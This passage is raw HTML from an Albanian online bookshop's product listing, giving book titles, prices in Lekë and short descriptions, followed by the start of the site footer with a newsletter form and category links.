itemprop="price" class="price product-price"> 1 350 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/english-books/15325-unite-me-2-in-1-bind-up.html" title="Unite me 2 in 1 bind up" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25903-home_default/unite-me-2-in-1-bind-up.jpg" alt="Unite me 2 in 1 bind up" title="Unite me 2 in 1 bind up" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/english-books/15325-unite-me-2-in-1-bind-up.html" rel="https://bukinist.al/sq/english-books/15325-unite-me-2-in-1-bind-up.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/english-books/15325-unite-me-2-in-1-bind-up.html" rel="https://bukinist.al/sq/english-books/15325-unite-me-2-in-1-bind-up.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/english-books/15325-unite-me-2-in-1-bind-up.html" title="Unite me 2 in 1 bind up" itemprop="url" > Unite me 2 in 1 bind up </a></h5><p class="product-desc" itemprop="description"> Perfect for fans of Tahereh Mafi's&nbsp;New York Times&nbsp;bestselling Shatter Me trilogy, this book collects the first two companion novellas,&nbsp;Fracture Me&nbsp;and&nbsp;Destroy Me, for a thrilling insight into the minds of Juliette's two great loves - Adam and Warner.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/romance-pasion/15324-the-sun-is-also-a-star.html" title="The sun is also a star" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25904-home_default/the-sun-is-also-a-star.jpg" alt="The sun is also a star" title="The sun is also a star" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/romance-pasion/15324-the-sun-is-also-a-star.html" rel="https://bukinist.al/sq/romance-pasion/15324-the-sun-is-also-a-star.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/romance-pasion/15324-the-sun-is-also-a-star.html" rel="https://bukinist.al/sq/romance-pasion/15324-the-sun-is-also-a-star.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 350 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/romance-pasion/15324-the-sun-is-also-a-star.html" title="The sun is also a star" itemprop="url" > The sun is also a star </a></h5><p class="product-desc" itemprop="description"> The fantastic new YA love story from master storyteller and author of Everything, Everything, Nicola Yoon</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 350 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/english-books/15323-bridge-of-clay.html" title="Bridge of clay" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25905-home_default/bridge-of-clay.jpg" alt="Bridge of clay" title="Bridge of clay" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/english-books/15323-bridge-of-clay.html" rel="https://bukinist.al/sq/english-books/15323-bridge-of-clay.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/english-books/15323-bridge-of-clay.html" rel="https://bukinist.al/sq/english-books/15323-bridge-of-clay.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/english-books/15323-bridge-of-clay.html" title="Bridge of clay" itemprop="url" > Bridge of clay </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/sage-histori/15293-trashegimia-e-nje-aristokrateje.html" title="Trashegimia e nje aristokrateje" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25660-home_default/trashegimia-e-nje-aristokrateje.jpg" alt="Trashegimia e nje aristokrateje" title="Trashegimia e nje aristokrateje" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/sage-histori/15293-trashegimia-e-nje-aristokrateje.html" rel="https://bukinist.al/sq/sage-histori/15293-trashegimia-e-nje-aristokrateje.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/sage-histori/15293-trashegimia-e-nje-aristokrateje.html" rel="https://bukinist.al/sq/sage-histori/15293-trashegimia-e-nje-aristokrateje.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/sage-histori/15293-trashegimia-e-nje-aristokrateje.html" title="Trashegimia e nje aristokrateje" itemprop="url" > Trashegimia e nje aristokrateje </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/sage-histori/15284-xha-gorioi-albas.html" title="Xha Gorioi - Albas" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25650-home_default/xha-gorioi-albas.jpg" alt="Xha Gorioi - Albas" title="Xha Gorioi - Albas" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/sage-histori/15284-xha-gorioi-albas.html" rel="https://bukinist.al/sq/sage-histori/15284-xha-gorioi-albas.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/sage-histori/15284-xha-gorioi-albas.html" rel="https://bukinist.al/sq/sage-histori/15284-xha-gorioi-albas.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/sage-histori/15284-xha-gorioi-albas.html" title="Xha Gorioi - Albas" itemprop="url" > Xha Gorioi - Albas </a></h5><p class="product-desc" itemprop="description"> Romani Xha Gorioi është vlerësuar si një nga shtyllat mbajtëse të Komedisë njerëzore. Ndonëse ky roman mbyllet me vdekjen e Gorioit, komedia vazhdon. Ky kontrast i fuqishëm nuk gjendet vetëm te kjo vepër, por përbën thelbin e krijimtarisë së tij.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/publicistike-ese/15129-zoti-ekziston.html" title="Zoti ekziston" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25404-home_default/zoti-ekziston.jpg" alt="Zoti ekziston" title="Zoti ekziston" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/publicistike-ese/15129-zoti-ekziston.html" rel="https://bukinist.al/sq/publicistike-ese/15129-zoti-ekziston.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/publicistike-ese/15129-zoti-ekziston.html" rel="https://bukinist.al/sq/publicistike-ese/15129-zoti-ekziston.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/publicistike-ese/15129-zoti-ekziston.html" title="Zoti ekziston" itemprop="url" > Zoti ekziston </a></h5><p class="product-desc" itemprop="description"> Ky libër i sjellë nga anglishtja në shqip, pasqyron mendimin e profesorit të shquar të filozofisë, prof. Antoni Fllu. Në të tregohet se si autori, dikur një ateist, me baza të forta filozofike të skepticizmit e racionalizmit, ndryshon qëndrimin e tij në lidhje me besimin duke pranuar ekzistencën e Zotit. Sipas arsyetimit dhe shtjellimit në librin e tij,...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/sage-histori/15001-serra.html" title="Serra" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25259-home_default/serra.jpg" alt="Serra" title="Serra" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/sage-histori/15001-serra.html" rel="https://bukinist.al/sq/sage-histori/15001-serra.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/sage-histori/15001-serra.html" rel="https://bukinist.al/sq/sage-histori/15001-serra.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/sage-histori/15001-serra.html" title="Serra" itemprop="url" > Serra </a></h5><p class="product-desc" itemprop="description"> Në sfondin e romanit përshkruhet Ponti deri në periudhën e shkëmbimit të popullsive, homogjenizimi i racave me hallkë lidhëse, por edhe si alibi, fenë, frika, nacionalizmi dhe intoleranca që kultivuan xhonturqit dhe në vazhdim qemalistët, jeta e përditshme në vitet e para të Bashkimit Sovjetik, përndjekjet e grekëve në kohën e Stalinit, kampet e punës në...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/fantazi/14995-genjeshtra-te-bardha.html" title="Genjeshtra te bardha" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25251-home_default/genjeshtra-te-bardha.jpg" alt="Genjeshtra te bardha" title="Genjeshtra te bardha" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/fantazi/14995-genjeshtra-te-bardha.html" rel="https://bukinist.al/sq/fantazi/14995-genjeshtra-te-bardha.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/fantazi/14995-genjeshtra-te-bardha.html" rel="https://bukinist.al/sq/fantazi/14995-genjeshtra-te-bardha.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/fantazi/14995-genjeshtra-te-bardha.html" title="Genjeshtra te bardha" itemprop="url" > Genjeshtra te bardha </a></h5><p class="product-desc" itemprop="description"> Mjaftoi një “gënjeshtër e vogël” e mamit për pyetjen e saj se si lindin bebet, që në mendjen e Amelit të ndizej një imagjinatë e madhe, sa ndërtoi një supermarket gjigant, ku shiteshin fara bebesh… Por, si mund të shkonin ata në këtë supermarket të largët, për të blerë një farë bebeje? Këto dhe ndodhi të tjera të këndshme lindën nga disa gënjeshtra të...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html" title="Kutiza e princesha - BT" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25247-home_default/kutiza-e-princesha-bt.jpg" alt="Kutiza e princesha - BT" title="Kutiza e princesha - BT" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html" rel="https://bukinist.al/sq/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html" rel="https://bukinist.al/sq/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html" title="Kutiza e princesha - BT" itemprop="url" > Kutiza e princesha - BT </a></h5><p class="product-desc" itemprop="description"> Zbavitu dhe lexo këto përralla të bukura me princeshat e magjishme. Ktheji 6 librat me shpinë dhe shfaqi që të krijosh figurën me princesha.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/romance/14980-november-9.html" title="November 9" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25249-home_default/november-9.jpg" alt="November 9" title="November 9" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/romance/14980-november-9.html" rel="https://bukinist.al/sq/romance/14980-november-9.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/romance/14980-november-9.html" rel="https://bukinist.al/sq/romance/14980-november-9.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/romance/14980-november-9.html" title="November 9" itemprop="url" > November 9 </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/filozofi-psikologji/14937-parimet-e-filozofise.html" title="Parimet e filozofise" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25181-home_default/parimet-e-filozofise.jpg" alt="Parimet e filozofise" title="Parimet e filozofise" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/filozofi-psikologji/14937-parimet-e-filozofise.html" rel="https://bukinist.al/sq/filozofi-psikologji/14937-parimet-e-filozofise.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/filozofi-psikologji/14937-parimet-e-filozofise.html" rel="https://bukinist.al/sq/filozofi-psikologji/14937-parimet-e-filozofise.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 600 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/filozofi-psikologji/14937-parimet-e-filozofise.html" title="Parimet e filozofise" itemprop="url" > Parimet e filozofise </a></h5><p class="product-desc" itemprop="description"> Përmes aktit të të menduarit Dekarti na shpalos kështu mënyrën e vetme sesi mund të ndërtojmë themele të forta kundrejt njohjes, duke u nisur nga dyshimi metodik.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 600 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html" title="ADHD femijet hiperaktive dhe te pavemendshem" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25118-home_default/adhd-femijet-hiperaktive-dhe-te-pavemendshem.jpg" alt="ADHD femijet hiperaktive dhe te pavemendshem" title="ADHD femijet hiperaktive dhe te pavemendshem" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html" rel="https://bukinist.al/sq/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html" rel="https://bukinist.al/sq/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html" title="ADHD femijet hiperaktive dhe te pavemendshem" itemprop="url" > ADHD femijet hiperaktive dhe te pavemendshem </a></h5><p class="product-desc" itemprop="description"> Në këtë libër, autorët paraqesin në mënyrë mjaft të thelluar Çrregullimin&nbsp; i quajtur deficit i vëmendjes dhe Hiperaktivitetit ose siç njihet në nivel ndërkombëtar Attention deficit hyperactyvity disorder (ADHD)</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html" title="Trauma, integrmi dhe levizjet okulare" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25098-home_default/trauma-integrmi-dhe-levizjet-okulare.jpg" alt="Trauma, integrmi dhe levizjet okulare" title="Trauma, integrmi dhe levizjet okulare" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html" rel="https://bukinist.al/sq/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html" rel="https://bukinist.al/sq/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 3 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html" title="Trauma, integrmi dhe levizjet okulare" itemprop="url" > Trauma, integrmi dhe levizjet okulare </a></h5><p class="product-desc" itemprop="description"> Libri "Integrimi i traumës dhe lëvizjet e syve" ofron një eksplorim interesant të neuroterapisë, një formë inovative terapie që integron qasje të ndryshme terapeutike si EMDR, NLP, hipnozë, Gestalt dhe përvoja somatike për të ndihmuar pacientët të kapërcejnë traumat dhe të integrojnë përvoja të vështira.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 3 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/bibloteka-e-sipermarresit/14878-ti-je-placebo.html" title="Ti je Placebo" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25053-home_default/ti-je-placebo.jpg" alt="Ti je Placebo" title="Ti je Placebo" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/bibloteka-e-sipermarresit/14878-ti-je-placebo.html" rel="https://bukinist.al/sq/bibloteka-e-sipermarresit/14878-ti-je-placebo.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/bibloteka-e-sipermarresit/14878-ti-je-placebo.html" rel="https://bukinist.al/sq/bibloteka-e-sipermarresit/14878-ti-je-placebo.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 100 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/bibloteka-e-sipermarresit/14878-ti-je-placebo.html" title="Ti je Placebo" itemprop="url" > Ti je Placebo </a></h5><p class="product-desc" itemprop="description"> Ky libër është pa asnjë dyshim më i miri nga zhanri i botimeve të vetëndihmesës dhe vetëshërimit për faktin se fuqia e mendjes dhe potenciali i saj për të ndikuar në shëndetin dhe mirëqenin e trupit ilustrohen në mënyrë të përsosur me fakte shkencore.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 100 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html" title="Shoqeri e te shtypurit shkronja shqip 1879" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/24907-home_default/shoqeri-e-te-shtypurit-shkronja-shqip-1879.jpg" alt="Shoqeri e te shtypurit shkronja shqip 1879" title="Shoqeri e te shtypurit shkronja shqip 1879" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html" rel="https://bukinist.al/sq/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html" rel="https://bukinist.al/sq/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html" title="Shoqeri e te shtypurit shkronja shqip 1879" itemprop="url" > Shoqeri e te shtypurit shkronja shqip 1879 </a></h5><p class="product-desc" itemprop="description"> Ky botim është një përmbledhje studimesh dhe artikujsh me rastin e 140vjetorit të themelimit të Shoqerisë e të shtypuri shkronja shqip. Në të paraqiten materiale që nga koha e themelimit të kësaj shoqërie (1879) si Kanonizma e Shoqërisë, Shkonjëzatë shqip pra alfabeti shqip (i njohur si Alfabeti i Stambollit), komisioni i të cilit përbëhej nga figura si...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div></div></li></ul>  </div></div></div></div></div><div class="footer-container"><footer id="footer" class="container"><div class="row"><a href="https://bukinist.al/" class="logo-footer"><img src="https://bukinist.al/themes/default-bootstrap/img/arild/logo-footer.png"></a><section id="social_block" class="pull-right"><ul><li class="facebook"> <a class="_blank" href="https://www.facebook.com/bukinist.al/?fref=ts"> <span>Facebook</span> </a></li><li class="twitter"> <a class="_blank" href="https://twitter.com/bukinistal"> <span>Twitter</span> </a></li><li class="google-plus"> <a class="_blank" href="https://plus.google.com/u/1/110967527018658262954/posts?hl=en" rel="publisher"> <span>Google Plus</span> </a></li><li class="pinterest"> <a class="_blank" href="https://www.pinterest.com/bukinistal/"> <span>Pinterest</span> </a></li><li class="instagram"> <a class="_blank" href="https://www.instagram.com/bukinist.al/"> <span>Instagram</span> </a></li></ul> </section><div id="newsletter_block_left" class="block"><h4>Newsletter</h4><h5>Regjistrohu për oferat tona</h5><div class="block_content"><form action="//bukinist.al/sq/" method="post"><div class="form-group" > <input class="inputNew form-control grey newsletter-input" id="newsletter-input" type="text" name="email" size="18" value="Vendosni e-mailin tuaj" /> <button type="submit" name="submitNewsletter" class="btn btn-default button button-small" value="Sign up"> <span>Ok</span> </button> <input type="hidden" name="action" value="0" /></div></form></div></div><section class="blockcategories_footer footer-block col-xs-12 col-sm-2"><h4>Kategoritë</h4><div class="category_footer toggle-footer"><div class="list"><ul class="tree dhtml"><li > <a href="https://bukinist.al/sq/14-libra-shqip" title=""> Libra Shqip </a><ul><li > <a href="https://bukinist.al/sq/287-libra-te-rinj" title=""> Libra të rinj </a></li><li > <a href="https://bukinist.al/sq/19-me-te-shiturit" title=""> Më të shiturit </a></li><li > <a href="https://bukinist.al/sq/38-roman" title=""> Roman </a><ul><li > <a href="https://bukinist.al/sq/259-autobiografik" title=""> Autobiografik </a></li><li > <a href="https://bukinist.al/sq/260-fantashkence" title=""> Fantashkencë </a></li><li > <a href="https://bukinist.al/sq/261-komik" title=""> Komik </a></li><li > <a href="https://bukinist.al/sq/262-mister-thriller" title=""> Mister &amp; Thriller </a></li><li > <a href="https://bukinist.al/sq/263-motivim-vetedije" title=""> Motivim &amp; Vetëdije </a></li><li > <a 